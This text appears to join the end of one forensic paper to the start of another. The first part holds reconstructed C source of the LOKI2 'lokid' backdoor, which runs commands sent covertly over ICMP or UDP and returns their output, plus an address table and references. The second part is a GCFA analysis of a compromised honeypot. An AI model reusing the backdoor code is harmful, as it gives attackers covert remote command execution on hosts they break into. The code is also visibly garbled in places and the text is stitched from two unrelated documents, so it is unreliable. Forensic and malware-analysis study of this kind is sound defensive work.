(receivedLOKIPacket.transportProtocolHeader.icmpHeader.type == 0x8) &&
(receivedLOKIPacket.transportProtocolHeader.icmpHeader.sequenceNumber == 0xF001)) &&
((receivedLOKIPacket.applicationLayerData[0] == 0xB1) ||
(receivedLOKIPacket.applicationLayerData[0] == 0xD2) || 
(receivedLOKIPacket.applicationLayerData[0] == 0xA1)) ) {
                                             statusByte |= 0x8;
                                             currentClientID =
receivedLOKIPacket.transportProtocolHeader.icmpHeader.id;
                                     } /* ((calculateChecksum((unsigned short
*)&receivedLOKIPacket.transportProtocolHeader.icmpHeader, 0x40) == 0) &&
(receivedLOKIPacket.transportProtocolHeader.icmpHeader.type == 0x8) &&
(receivedLOKIPacket.transportHeader.icmpHeader.sequenceNumber == 0xF001)) &&
((receivedLOKIPacket.applicationLayerData[0] == 0xB1) ||
(receivedLOKIPacket.applicationLayerData[0] == 0xD2) ||
(receivedLOKIPacket.applicationLayerData[0] == 0xA1)) */
                              break;
                              // UDP
                              case 0x11:
                                     if( ((calculateChecksum((unsigned short
*)&receivedLOKIPacket.transportProtocolHeader.udpHeader, 0x40) == 0) &&
(receivedLOKIPacket.transportProtocolHeader.udpHeader.destinationPort == 0x3500)) &&
((receivedLOKIPacket.applicationLayerData[0] == 0xD2) ||
(receivedLOKIPacket.applicationLayerData[0] == 0xB1)) ) {
                                             statusByte |= 0x8;
                                             currentClientID =
receivedLOKIPacket.transportProtocolHeader.udpHeader.sourcePort;
                                     } /* ((calculateChecksum((unsigned short
*) &receivedLOKIPacket.transportProtocolHeader.udpHeader, 0x40) == 0) &&
(receivedLOKIPacket.transportProtocolHeader.udpHeader.destinationPort == 0x3500)) &&
((receivedLOKIPacket.applicationLayerData[0] == 0xD2) ||
(receivedLOKIPacket.applicationLayerData[0] == 0xB1)) */
                              break;
                              default:
                                      errorAndExit(1, 0, showVerboseOutput, "\n[SUPER
fatal] control should NEVER fall here\n");
                              break;
                       } /* transportProtocol */
                       if( statusByte & 0x08 ) {
                              switch( (pid = fork()) ) {
                                      default:
                                             bzero((struct LOKIPacket
*)&receivedLOKIPacket, 0x54);
                                             statusByte &= \sim 0 \times 08;
                                      continue;
                                      case -1:
```

```
errorAndExit(1, 1, showVerboseOutput,
"[fatal] forking error");
                                      break;
                                       case 0:
                                              destroySharedMem = 0x0;
                                      break:
                               } /* (pid = fork()) */
                               if( (someVariable = addClient(0)) == -1 ) {
                                      sendToClient("\nlokid: server is currently at
capacity. Try again later\n", receivedLOKIPacket.ipHeader.saddr, 0xC1, 0x1);
                                      sendToClient(buf1,
receivedLOKIPacket.ipHeader.saddr, 0xF1, 0x1);
                                      errorAndExit(1, 0, showVerboseOutput, "\nlokid:
Cannot add key\n");
                               } /* (someVariable = userFunction(11)) == -1 */
                               // Copy the LOKI applicationLayerData portion of the
recieved data
                               bcopy(&receivedLOKIPacket.applicationLayerData[1], &buf1,
0x37);
                               encryptOrDecrypt(0, 0x37, buf1);
                               // All LOKI server commands begin with a '/'
                               if( buf1[0] == '/')
                                       processServerCommand(buf1, pid, socketDescriptor2);
                               if( (pipe = popen(buf1, "r")) == 0)
     errorAndExit(1, 1, showVerboseOutput, "\nlokid:
popen");
                               while ( fgets (buf2, 0x37, pipe) != NULL ) {
                                      bcopy(buf2, buf1, 0x38);
                                      sendToClient(buf1,
receivedLOKIPacket.ipHeader.saddr, 0xB2, 0x0);
                               } /* fgets(localVar[112], 0x37, pipe) != 0 */
                               sendToClient(buf1, receivedLOKIPacket.ipHeader.saddr, 0xF1,
0x0);
                               updateClientStatistics(findClientAndTakeAction(0x1),
globalPacketsWritten, globalBytesWritten);
                              cleanUpAndExit(0);
       creanUpAnd
} /* statusByte & 0x08 */
} /* ;; */
int sendToClient(char *buffer, int destinationIP, int arg3, int doNotEncrypt) {
       struct sockaddr in sin;
       int bytesWritten;
       bzero((struct LOKIStruct *)&sendLOKIPacket, 0x54);
       sin.sin family = 0x02;
       sin.sin addr.s addr = destinationIP;
       sendLOKIPacket.applicationLayerData[0] = arg3;
       if( doNotEncrypt == 0 )
               encryptOrDecrypt(1, 0x37, buffer);
       bcopy(buffer, &sendLOKIPacket.applicationLayerData[1], 0x37);
       if( transportProtocol == 0x01 ) {
               sendLOKIPacket.transportProtocolHeader.icmpHeader.type = 0;
               sendLOKIPacket.transportProtocolHeader.icmpHeader.code = 0;
               sendLOKIPacket.transportProtocolHeader.icmpHeader.id = currentClientID;
               sendLOKIPacket.transportProtocolHeader.icmpHeader.sequenceNumber = 0xF001;
```

```
sendLOKIPacket.transportProtocolHeader.icmpHeader.checksum =
calculateChecksum((unsigned short
*)&sendLOKIPacket.transportProtocolHeader.icmpHeader.type, 0x40);
       } /* transportProtocol == 0x01 */
       if( transportProtocol == 0x11 ) {
               sendLOKIPacket.transportProtocolHeader.udpHeader.sourcePort = 0x3500;
               sendLOKIPacket.transportProtocolHeader.udpHeader.destinationPort =
receivedLOKIPacket.transportProtocolHeader.udpHeader.sourcePort;
               sendLOKIPacket.transportProtocolHeader.udpHeader.length = 0x4000;
               sendLOKIPacket.transportProtocolHeader.udpHeader.checksum =
calculateChecksum((unsigned
short*)&sendLOKIPacket.transportProtocolHeader.udpHeader.sourcePort, 0x40);
       } /* transportProtocol == 0x11 */
       sendLOKIPacket.ipHeader.version = 0x4;
       sendLOKIPacket.ipHeader.ihl = 0x5;
       sendLOKIPacket.ipHeader.tot len = 21504;
       sendLOKIPacket.ipHeader.ttl = 0x40;
       sendLOKIPacket.ipHeader.protocol = transportProtocol;
       sendLOKIPacket.ipHeader.daddr = destinationIP;
       usleep(0x64);
       if( (bytesWritten = sendto(socketDescriptor2, (struct LOKIPacket
*)&sendLOKIPacket, 0x54, 0x0, (struct sockaddr *)&sin, 0x10)) < 0x53) {
              if( showVerboseOutput != 0 )
                      perror("[non fatal] truncated write");
               globalBytesWritten += bytesWritten;
               globalPacketsWritten++;
       } /* (bytesWritten = sendto(socketDescriptor2, &i 804C738, 0x54, 0x0, &localVar4,
0x10)) < 0x53 */
       return( bytesWritten < 0 ? 0 : bytesWritten );</pre>
void processServerCommand(char* serverCommand, pid t pid, int arg3) {
       char localBuf[224];
       int result, counter;
       if( !strncmp(serverCommand, "/quit all", 0x9) ) {
              if( showVerboseOutput != 0 )
                      fprintf(stderr, "\nlokid: client <%d> requested an all kill\n",
currentClientID);
               while ( counter \leq 0x9 ) {
                      if( (result = findClientAndGetIP(counter, &currentClientID)) != 0 )
{
                              if( showVerboseOutput != 0 ) {
                                     fprintf(stderr, "\tsending L QUIT: <%d> %s\n",
currentClientID, lookupHost(result));
                              sendToClient(serverCommand, result, 0xD2, 0x1);
                      } /* (result = findClientAndGetIP(localBuf1, &currentClientID)) !=
                      counter++:
               } /* counter <= 0x9 */
               if( showVerboseOutput != 0 )
                      fprintf(stderr, "\nlokid: clean exit (killed at client
request) \n");
               if ( kill(-pid, 0x9) == -1 )
                      errorAndExit(1, 1, showVerboseOutput, "[fatal] could not signal
process group");
               cleanUpAndExit(0);
       } /* !strncmp(serverCommand, "/quit all", 0x9) */
```

```
if( !strncmp(serverCommand, "/quit", 0x5) ) {
               if( (result = findClientAndTakeAction(2)) == -1 )
                       errorAndExit(1, 0, showVerboseOutput, "\nlokid: cannot locate
client entry in database \n");
               else
                       fprintf(stderr, "\nlokid: client <%d> freed from list [%d]",
currentClientID, result);
               cleanUpAndExit(0);
       } /* !strncmp(serverCommand, "/quit", 0x5) */
       if( !strncmp(serverCommand, "/stat", 0x5) ) {
               bzero(localBuf, 0xE0);
               updateClientStatistics(findClientAndTakeAction(1), 5, 0x1A4);
               result = serverStatistics(findClientAndTakeAction(1), localBuf,
transportProtocol, daemonStartTime);
               for(;counter < result; counter += 0x37) {</pre>
                       bcopy(&localBuf[counter], serverCommand, 0x37);
                       sendToClient(serverCommand, receivedLOKIPacket.ipHeader.saddr,
0xB2, 0x0);
               } /* ; counter < result; counter += 0x37 */
               sendToClient(serverCommand, receivedLOKIPacket.ipHeader.saddr, 0xB2, 0x0);
               cleanUpAndExit(0);
       } /* !strncmp(arg1, "/stat", 0x5) */
       if( !strncmp(serverCommand, "/swapt", 0x6) ) {
               if( kill(getppid(),0xA) != 0 )
                       errorAndExit(1, 1, showVerboseOutput, "[fatal] could not signal
parent");
               cleanUpAndExit(0);
       } /* !strncmp(arg1, "/swapt", 0x6) */
       sendToClient("\nlokid: unsupported or unknown command string\n",
receivedLOKIPacket.ipHeader.saddr, 0xB2, 0x0);
       sendToClient(localBuf, receivedLOKIPacket.ipHeader.saddr, 0xF1, 0x0);
       updateClientStatistics(findClientAndTakeAction(1), globalPacketsWritten,
globalBytesWritten);
       cleanUpAndExit(0);
}
void signalHandler1(int arg1) {
       int localVar1 = 0;
       char localVar2[56] = { 0 };
       struct protoent *protocol;
       int result;
       if( showVerboseOutput != 0 )
               fprintf(stderr, "\nlokid: client <%d> requested a protocol swap\n",
currentClientID);
       while( localVar1 \leq 0x9 ) {
              if( (result = findClientAndGetIP(localVar1++, &currentClientID)) != 0 ) {
                       fprintf(stderr, "\tsending protocol update: <%d> %s [%d]\n",
currentClientID, lookupHost(result), localVar1 );
                       sendToClient(localVar2, result, 0xB2, 0x0);
sendToClient(localVar2, result, 0xF1, 0x0);
               } /* (result = findClientAndGetIP(localVarX, &currentClientID)) != 0 */
       } /* localVar1 <= 0x9 */
       close(socketDescriptor1);
       if( transportProtocol == 0x11 )
               transportProtocol = 0x1;
       else
               transportProtocol = 0x11;
       if( (socketDescriptor1 = socket(2, 3, transportProtocol)) < 0 )</pre>
```

# Appendix F – Variable and Function memory addresses

Variable <-> Memory address lookup chart

| Address   | Initial<br>Value | Name               |
|-----------|------------------|--------------------|
| 804C52C   | 0x0              | clientList[10]     |
| 804C530   | 0x0              | daemonStartTime    |
| 804C534   | 0x0              | globalBytesWritten |
| 804C538   | 0x0              | globalPacketsSent  |
| 804C53C   | 0x0              | currentClientID    |
| 804C540   | 0x0              | destroySharedMem   |
| 804C544   | 0x1              | showVerboseOutput  |
| 804C548   | 0x1              | transportProtocol  |
| 804C54C   | 0x0              | socketDescriptor2  |
| 804C550   | 0x0              | socketDescriptor1  |
| 804C554   | 0x1              | socketOptionValue  |
| 804C558   | 0x0              | someVariable       |
| 804C55C   | 0x0              | statusByte         |
| 804C734   | n/a              | sharedMemoryID     |
| 804C738 - |                  |                    |
| 804C78C   | n/a              | sendLOKIPacket     |
| 804C78C - | ,                |                    |
| 804C7E0   | n/a              | receivedLOKIPacket |
| 804C7E0   | n/a              | unusedJump         |

# Function <-> memory address lookup chart

| Memory    |                             |                                        |  |
|-----------|-----------------------------|----------------------------------------|--|
| Address   | Temporary Name              | Interpreted Name                       |  |
| 0x8048E54 | userFunction11()            | addClient()                            |  |
| 0x8048FAC | userFunction15()            | <pre>findClientAndTakeAction()</pre>   |  |
| 0x80490C8 | userFunction18()            | serverStatistics()                     |  |
| 0x8049218 | signalHandler2()            | signalHandler2()                       |  |
| 0x8049260 | userFunction5()             | <pre>updateClientTimesAndPurge()</pre> |  |
| 0x8049380 | userFunction16()            | <pre>updateClientStatistics()</pre>    |  |
| 0x80493C8 | userFunction17()            | <pre>findClientAndGetIP()</pre>        |  |
| 0x8049410 | userFunction8()             | <pre>initializeSharedMemory()</pre>    |  |
| 0x8049530 | userFunction2()             | lockMemory()                           |  |
| 0x8049588 | userFunction3()             | unlockMemory()                         |  |
| 0x80495D0 | exitRoutine()               | exitRoutine()                          |  |
| 0x80496FC | uncalledFunction0()         | hostNameToNumberLookup()               |  |
| 0x8049758 | userFunction4()             | lookupHost()                           |  |
| 0x80497A0 | userFunction10()            | <pre>calculateChecksum()</pre>         |  |
| 0x8049858 | userFunction6()             | errorAndExit()                         |  |
| 0x8049890 | uncalledFunction1()         | uncalledFunction1()                    |  |
| 0x80498DC | userFunction7()             | <pre>cleanUpAndExit()</pre>            |  |
| 0x8049900 | <pre>signalHandler3()</pre> | signalHandler3()                       |  |
|           |                             |                                        |  |

| 0x804994C | userFunction9()  | daemonize()                       |
|-----------|------------------|-----------------------------------|
| 0x8049A80 | userFunction13() | <pre>encryptOrDecrypt()</pre>     |
| 0x8049B78 | userFunction1()  | main()                            |
| 0x804A188 | userFunction12() | sendToClient()                    |
| 0x804A2E0 | userFunction14() | <pre>processServerCommand()</pre> |
| 0x804A6B0 | signalHandler1() | signalHandler1()                  |

#### References

- 1. O'Hara, Charles "Fundamentals of Criminal Investigation", 4<sup>th</sup> edition, Charles C Thomas Publisher: 1978
- 2. File man page, http://www.die.net/doc/linux/man/man1/file.1.html
- 3. Stat man page, http://www.die.net/doc/linux/man/man2/stat.2.html
- 4. LOKI2 The implementation, http://www.phrack.org/show.php?p=51&a=6
- ELF File format specification, http://www.skyfree.org/linux/references/ELF\_Format.pdf
- 6. REC, http://www.backerstreet.com/rec/rec.htm
- 7. Stevens, Richard "TCP/IP illustrated volume 1", Addison-Wesley: 1994
- 8. Stevens, Richard "TCP/IP illustrated volume 1", Addison-Wesley: 1994
- 9. C Guide—1.2 Indentifiers http://www.acm.uiuc.edu/webmonkeys/book/c\_guide/1.2.html
- 10. Stevens, Richard "Unix Network Programming", Prentice Hall: 1998
- 11. Stevens, Richard "Advanced Programming in the Unix Environment", Addison-Wesley: 1992
- 12.tcpdump man page, http://cs.ecs.baylor.edu/~donahoo/NIUNet/hacknet/setup/config/tcpdump.h tml
- 13. Ethereal, http://www.ethereal.com
- 14. Calfornia Penal Code 502(c), http://www.leginfo.ca.gov/cgi-bin/displaycode?section=pen&group=00001-01000&file=484-502.9
- 15. Covert Shells, http://www.s0ftpj.org/docs/cover\_shells.htm
- 16. Email to incidents mailing list, http://www.securityfocus.com/archive/75/56172
- 17. Dion Mendel's reverse engineering challenge submission, http://www.honeynet.org/reverse/results/sol/sol-06/
- 18. Which is better, static or dynamic linking?, http://sunsite.uakom.sk/sunworldonline/swol-02-1996/swol-02-perf.html
- 19. Loop Unrolling, http://users.chariot.net.au/~matty/ultra/optcat/Loop\_Unrolling.html
- 20. Duff's Device, http://www.lysator.liu.se/c/td/index.html
- 21. Function Inlining, http://www.nullstone.com/htmls/category/inline.htm

# **Hacking the Matrix**

Analysis of a compromised system

Abstract: We present an analysis of a compromised honeypot. We use forensically sound methods to perform a full disk analysis. We also correlate our findings with network data that was captured during the compromise.

Michael Murr GCFA v1.2 Part 2 Option 1

# Synopsis of case facts:

A honeynet consisting of two machines was built and connected to the Internet using routable IPs. The honeypot machine (Matrix) was configured with Red Hat Linux 6.2, running numerous services. One other machine (Houdini) was used to log and monitor traffic to, and from the honeynet. Houdini was configured to run network IDS (Snort 2.0.0) and log all traffic to a tcpdump file, and a mysql database running on Houdini. Houdini was a hardened Red Hat Linux 8.0 computer, and was connected to the honeynet using a custom built read-only ethernet cable.

The system was installed on a completely clean disk on May 5<sup>th</sup>, 2003. There was a power outage on May 13<sup>th</sup>, 2003. After this the system was powered back on and allowed to run until May 17<sup>th</sup>, 2003, when it was determined by monitoring sniffer output that the system had been compromised. Matrix was disabled by removing the power cord. The entire honeynet was disconnected from the public internet. Matrix was powered up, booted off of a bootable CDROM, and its disk was imaged.

# **Descriptions of System Analyzed:**

The system used as a honeypot was a Dell Optiplex GXa. The hardware configuration of the honeypot (Matrix) is described in the "Hardware" section, but it can be summarized as:

- Pentium II 300 MHz processor, 64MB RAM, 2 GB Hard disk
- Internal 3. 5" Floppy drive
- Internal CDROM drive
- Integrated 10/100 Mhz ethernet card

To prepare the system, the first thing done was to wipe the drive, and verify that the media had been sterilized

After this the system was rebooted, and RedHat 6.2 was installed. The system was booted from the hard disk, we logged in and bannered several services.

The network configuration of the honeynet was as follows:



The two systems were connected to a shared Ethernet hub, which allowed the IDS (Houdini) to monitor all of the traffic to and from the honeynet. The network interface on Houdini was brought up in "stealth mode" (i.e. it didn't have a network address). Houdini was connected to the honeynet using a custom built, read-only ethernet cable. This was done to further prevent any accidental transmission of data into the honeynet, thereby reducing the chance of the attacker learning that they were on a honeypot. Access to Houdini was done at the console.

Matrix was booted on May 13<sup>th</sup>, 2003 and was allowed to run until May 17<sup>th</sup>, 2003. It was evident by examining the IDS and sniffer logs that the attacker had successfully compromised Matrix and had downloaded toolkits. Matrix was allowed to run for approximately four hours after compromise, with the sniffer output being monitored to make sure the attacker didn't launch attacks on other sites. Matrix was then taken down, and imaged. This paper describes the full analysis of the images.

# Hardware:

Here is a complete list of all of the hardware components. Since the system was a honeypot, there was no need to use evidence tags. Instead we will number the components.

| # | Description                                                   |
|---|---------------------------------------------------------------|
| 1 | 1 3.5 inch floppy drive, serial number FD132XYC               |
| 2 | 1 internal CD-ROM drive, serial number 33295860245ACC         |
| 3 | 1 2.0 GB Seagate Quantum Fireball SE hard disk, serial number |
|   | 332816373589                                                  |
| 4 | 2 64 Mbyte SDRAM memory modules                               |

| 5 | 1 integrated 10 Mb/s ethernet card |
|---|------------------------------------|
| 6 | 1 integreated SVGA video adapter   |
| 7 | 1 intgrated IDE io card            |

The computer is a cream colored desktop with three stickers on it. One sticker identifies the system as a "DeLL Optiplex GXa", as second sticker states that the system contains an Intel Pentium II processor, and the third sticker states that the machine was originally designed to run Microsoft© Windows 95, or Microsoft© Windows NT. There are various minor scratches on the case.

# Image Media:

For the purposes of this paper, the value of getting a pristine hard disk image out weighed the value of logging in and capturing memory, network, process, and user information. After the honeypot was powered down, the honeynet was disconnected from the public internet, by removing the connection to the ethernet connection to the uplink. Houdini's ethernet cable was replaced with a normal, two-way ethernet cable. The two machines could still communicate via the local hub. Matrix was imaged as follows:

- Matrix was booted using a bootable CDROM
- The network interface for Matrix was manually configured
- The following steps were then executed for each hard disk partition:
  - Set up a netcat listener on Houdini
  - Generate an md5 cryptographic hash of the hard disk partition
  - Read the partition information in via dd
  - Pipe the output of dd into netcat which sends the information to Houdini
  - Generate an md5 hash of the transferred disk image, and compare to the md5 hash of the original partition

#### On Matrix:

```
root# dd if=/dev/hda1 | nc 10.0.0.1 -w 3 -p 6453
root# dd if=/dev/hda2 | nc 10.0.0.1 -w 3 -p 6453
root# dd if=/dev/hda5 | nc 10.0.0.1 -w 3 -p 6453
root# md5sum /dev/hda1 /dev/hda2 /dev/hda5
f8cef7b59f54cd7d0518d5107bd9e3ac /dev/hda1
23186d4c7d8981497e926c9b6d68b2d4 /dev/hda2
ead19aab34372f2271b2dab49f114a65 /dev/hda5
root#
```

#### On Houdini:

```
[root@houdini evidence]# nc -l -p 6453 > matrix.hda1.img
[root@houdini evidence]# nc -l -p 6453 > matrix.hda2.img
[root@houdini evidence]# nc -l -p 6453 > matrix.hda5.img
[root@houdini evidence]# md5sum *.img
f8cef7b59f54cd7d0518d5107bd9e3ac matrix.hda1.img
```

```
23186d4c7d8981497e926c9b6d68b2d4 matrix.hda2.img
ead19aab34372f2271b2dab49f114a65 matrix.had5.img
[root@houdini evidence]#
```

Once we had completed this process, the images were gzipped and then burned to a CDROM. The CD's were labeled with a title describing their contents, the date and time, and the technician's name.

## Media Analysis of the System:

We can now proceed to examine the images of the media, while keeping the original media safe from accidental modifications. The first thing we did was load the images onto a forensic analysis workstation, Code-3. Code-3 is a Linux Red Hat 8.0 computer.

The first thing we do is copy the files from cd, uncompress them and then mount the partitions. We have to be carefull to specify the proper options so that the filesystem isn't accidentally modified.

```
[root@code-3 evidence]# mount -t ext2 -o ro,loop,nodev,noatime,noexec
matrix.hdal.img /mnt/honeypot
[root@code-3 evidence]#
```

Explanation of mount options: the –t specifies that this is a ext2 file system. The –o says use the following options: read-only, loop back (needed for image files), no devices, don't modify access time, and don't run executable files from this filesystem.

The first things that we look at are the log files in /mnt/honeypot/var/log/. We see the following files:

```
[root@code-3 log]# ls
boot.log htmlaccess.log messages secure spooler.1
boot.log.1 httpd messages.1 secure.1 uucp
cron lastlog netconf.log sendmail.st wtmp
cron.1 maillog news snmpd.log xferlog
dmesg maillog.1 samba spooler xferlog.1
[root@code-3 log]#
```

We see the files messages, and messages.1. The file messages.1 is an older, rotated version of messages. Since most system daemons log messages to the messages file, we examined this one first. We first examined the messages.1 file, as it was the oldest of the two. This file contained nothing that was unexpected to us. The next file we examined was messages. We are alerted to the following:

```
May 17 16:44:21 matrix ftpd[7346]: ANONYMOUS FTP LOGIN FROM 196.33.212.3 [196.33.212.3], mozilla@
May 17 09:59:13 matrix ftpd[7345]: User unknown timed out after 900 seconds at Sat May 17 09:59:13 2003
May 17 09:59:13 matrix ftpd[7345]: FTP session closed
May 17 09:59:13 matrix inetd[504]: pid 7345: exit status 1
May 17 10:13:42 matrix adduser[7376]: new group: name=dan, gid=502
May 17 10:13:42 matrix adduser[7376]: new user: name=dan, uid=502, gid=502, home=/home/dan, shell=/bin/bash
May 17 10:13:55 matrix PAM_pwdb[7377]: password for (dan/502) changed by ((null)/0)
May 17 10:14:03 matrix PAM_pwdb[7375]: (login) session opened for user dan by (uid=0)
May 17 10:18:15 matrix ftpd[7411]: ANONYMOUS FTP LOGIN FROM 200.63.93.250 [200.63.93.250], mozilla@
```

The first thing we notice is that the first line is time stamped after the second line. It is also worth noting that the login credentials (anonymous / mozilla@) are the default credentials used by the autowu package. Our first guess is that this honeypot was compromised via the wu-ftpd exploit. This is because we know that Red Hat 6.2 uses a vulnerable version of wu-ftpd by default. The next line that catches our eye is the adduser line. We weren't logged in at this point in time, nor did we add a new user, and we don't know who "dan" is. We then see dan changes his password, and logs in. The next line tells us that there is an anonymous FTP login at 17:18:15, which is odd because we had already powered off the system and imaged the drive at this time.

Doing an "nslookup" of the first IP, we see that it doesn't resolve.

We can examine the netblock that this IP belongs to by querying the server whois arin net

```
[root@code-3 log]# whois -h whois.arin.net 196.33.212.3
[whois.arin.net]

OrgName: The Internet Solution
OrgID: IS
Address: The Campus, 57 Sloane Street
```

<sup>\*</sup> We did a google search for this anomaly and didn't find any other references to it.

```
Address: Bryanston
City: Johannesburg
StateProv: Gauteng
PostalCode: 2021
Country: ZA

NetRange: 196.33.0.0 - 196.33.255.255
CIDR: 196.33.0.0/16
...
[root@code-3 log]#
```

From examining the whois output, we know that the IP is owned the "The Internet Solution", a South American ISP. Returning and examining the other IP, we see that it doesn't resolve either.

```
[root@code-3 log]# nslookup 200.63.93.250
Note: nslookup is deprecated and may be removed from future releases.
Consider using the `dig' or `host' programs instead. Run nslookup with the `-sil[ent]' option to prevent this message from appearing.
Server: 4.2.2.1
Address: 4.2.2.1#53

** server can't find 250.93.63.200.in-addr.arpa: SERVFAIL

[root@code-3 log]#
```

This time when we query the server whois.arin.net, it redirects us to the server whois.lacnic.net. Querying the server whois.lacnic.net, we see this time the IP is owned by an Argentinian ISP.

```
[root@code-3 log]# whois -h whois.lacnic.net 200.63.93.250
[whois.lacnic.net]
% Copyright LACNIC lacnic.net
% The data below is provided for information purposes
% and to assist persons in obtaining information about or
% related to AS and IP numbers registrations
% By submitting a whois query, you agree to use this data
% only for lawful purposes.
% 2003-05-24 22:27:28 (BRT -03:00)
inetnum: 200.63.64/19
status: allocated
        Netverk S.A.
owner:
ownerid: AR-NESA7-LACNIC
responsible: Sistemas Netverk
address: Calle 38, 11,
address: 1900 - la plata - country: AR
[root@code-3 log]#
```

Jumping back into the messages file, the next 3 lines indicate more activity of an intruder.

```
May 17 10:20:03 matrix portmap: portmap shutdown succeeded
May 17 10:20:14 matrix kernel: eth0: Promiscuous mode enabled.
May 17 10:20:14 matrix kernel: device eth0 entered promiscuous mode
```

The first line tells us that the portmap daemon is shutting down. We're not sure why this happened. The next two lines tell us that the network card was put into promiscuous mode. By putting a network card into promiscuous mode, it will forward all traffic to higher layers, including traffic that isn't destined for its IP. This is a tell tale sign of a sniffer being started.

The next series of lines give us more clues.

```
May 17 10:20:25 matrix syslogd 1.3-3: restart.
May 17 10:20:27 matrix syslogd 1.3-3: restart.
May 17 10:20:30 matrix syslogd 1.3-3: restart.
May 17 10:20:33 matrix syslogd 1.3-3: restart.
May 17 10:20:36 matrix syslogd 1.3-3: restart.
May 17 10:20:37 matrix crond[9311]: log: Connection from
193.230.222.196 port 1356
May 17 10:20:37 matrix crond[8323]: log: Generating new 768 bit RSA
key.
May 17 10:20:41 matrix syslogd 1.3-3: restart.
May 17 10:20:44 matrix syslogd 1.3-3: restart.
May 17 10:20:47 matrix syslogd 1.3-3: restart.
May 17 10:20:51 matrix syslogd 1.3-3: restart.
May 17 10:20:54 matrix syslogd 1.3-3: restart.
May 17 10:20:57 matrix syslogd 1.3-3: restart.
May 17 10:21:00 matrix syslogd 1.3-3: restart.
May 17 10:21:03 matrix syslogd 1.3-3: restart.
May 17 10:21:06 matrix syslogd 1.3-3: restart.
```

This is quite peculiar. We see the syslog daemon is restarted five times, then the cron daemon reports a connection, then four seconds later the syslog daemon is again restarted nine times.

The two lines from the cron daemon alert us for another reason.

```
May 17 10:20:37 matrix crond[9311]: log: Connection from 193.230.222.196 port 1356
May 17 10:20:37 matrix crond[8323]: log: Generating new 768 bit RSA key.
```

The first line gives us a new IP, 193.230.222.196. The second line is alarming, it appears to be output from an ssh daemon, however it appears to be from the cron daemon. This is suggests that the attacker had a program running in memory that disguised itself as a cron daemon.

Examining the new IP, we see that this time nslookup resolves the IP to a human readable address:

```
[root@code-3 log]# nslookup 193.230.222.196
Note: nslookup is deprecated and may be removed from future releases.
Consider using the `dig' or `host' programs instead. Run nslookup with the `-sil[ent]' option to prevent this message from appearing.
Server: 4.2.2.1
Address: 4.2.2.1#53

Non-authoritative answer:
196.222.230.193.in-addr.arpa name = 53.severin.s-man.net.

Authoritative answers can be found from:
222.230.193.in-addr.arpa nameserver = pathfinder.expert.ro.

[root@code-3 log]#
```

When we query the server whois.arin.net, we are told to query the server whois.ripe.net.

```
[root@code-3 log]# whois -h whois.ripe.net 193.230.222.196
[whois.ripe.net]
% This is the RIPE Whois server.
% The objects are in RPSL format.
%
% Rights restricted by copyright.
% See http://www.ripe.net/ripencc/pub-services/db/copyright.html
inetnum: 193.230.222.0 - 193.230.222.255
netname: EXPERT-RO
descr: Expert Group Organization Ltd.
country: RO
...
[root@code-3 log]#
```

We see that this IP belongs to the "Expert Group Organization Ltd.", and is located in Romania.

Jumping back to the file messages, we see some lines which show evidence of a possible modification:

```
May 17 10:21:15 matrix inetd[504]: pid 7346: exit signal 9
May 17 10:21:15 matrix inetd[504]: pid 7374: exit signal 9
May 17 10:21:15 matrix inetd[504]: pid 7409: exit signal 9
May 17 10:21:15 matrix inetd[504]: pid 7411: exit signal 9
```

We see the inet daemon telling us that the four processes listed are exiting (they received signal interrupt 9), however we never saw inetd telling us the second and third processes (7374 and 7409) were ever started. Even though sending startup information to the syslogging facility isn't a requirement, many daemons do, do this. One possible reason for this is if the attacker modified the logs to remove only his/her IP, the exit lines wouldn't necessarily be removed.

Continuing to examine the file, we see a series of lines which alert us to another possible attack:

```
May 17 10:26:13 matrix telnetd[11288]: ttloop: peer died: EOF
May 17 10:26:13 matrix inetd[504]: pid 11288: exit status 1
May 17 10:29:16 matrix fingerd[11292]: Client hung up - probable port-
scan
May 17 10:29:16 matrix inetd[504]: pid 11292: exit status 1
May 17 10:29:18 matrix telnetd[11291]: ttloop: peer died: EOF
May 17 10:29:18 matrix inetd[504]: pid 11291: exit status 1
May 17 10:29:19 matrix rshd[11298]: Connection from 210.22.153.3 on
illegal port
May 17 10:29:19 matrix inetd[504]: pid 11298: exit status 1
May 17 10:29:19 matrix rlogind[11296]: Connection from 210.22.153.3 on
illegal port
May 17 10:29:19 matrix inetd[504]: pid 11296: exit status 1
May 17 10:29:21 matrix kernel: lockd: connect from unprivileged port:
210.22.153.3:48451<4>lockd: accept failed (err 11)!
May 17 10:29:21 matrix kernel: lockd: accept failed (err 11)!
May 17 10:29:21 matrix ftpd[11290]: FTP session closed
```

We see a series of services being started, and immediately being disconnected. This is very indicative of a port scan. At this point we are unsure if it is related to the user "dan" or not. The IP address that is logged is 210.22.153.3. Performing an nslookup, we again see that there is no reverse dns configured for this IP.

```
[root@code-3 log]# nslookup 210.22.153.3
Note: nslookup is deprecated and may be removed from future releases.
Consider using the `dig' or `host' programs instead. Run nslookup with the `-sil[ent]' option to prevent this message from appearing.
Server: 4.2.2.1
Address: 4.2.2.1#53

** server can't find 3.153.22.210.in-addr.arpa: NXDOMAIN

[root@code-3 log]#
```

Querying the server whois.arin.net, we are redirected to the server whois.apnic.net.

```
[root@code-3 log]# whois -h whois.apnic.net 210.22.153.3
[whois.apnic.net]
% [whois.apnic.net node-1]
% How to use this server http://www.apnic.net/db/
% Whois data copyright terms
http://www.apnic.net/db/dbcopyright.html

inetnum: 210.22.153.0 - 210.22.153.255
netname: shanghai-qingchu-corp
country: cn
descr: shanghai city
...
```

```
[root@code-3 log]#
```

We see that this IP belongs to a corporation called "Shanghai Qingchu" which is located in China.

Looking back at the messages file, the last few lines we see are:

```
May 17 10:32:23 matrix crond[9311]: fatal: Connection closed by remote
host.
May 17 12:32:57 matrix crond[11635]: log: Connection from
193.230.222.196 port 1039
May 17 12:32:58 matrix crond[8323]: log: Generating new 768 bit RSA
key.
May 17 12:32:59 matrix crond[8323]: log: RSA key generation complete.
May 17 12:33:00 matrix crond[11635]: fatal: Connection closed by remote
host.
May 17 13:23:16 matrix crond[11669]: log: Connection from
193.230.222.195 port 1081
May 17 13:23:17 matrix crond[8323]: log: Generating new 768 bit RSA
key.
May 17 13:23:20 matrix crond[8323]: log: RSA key generation complete.
May 17 13:23:27 matrix crond[11669]: log: Closing connection to
193.230.222.195
```

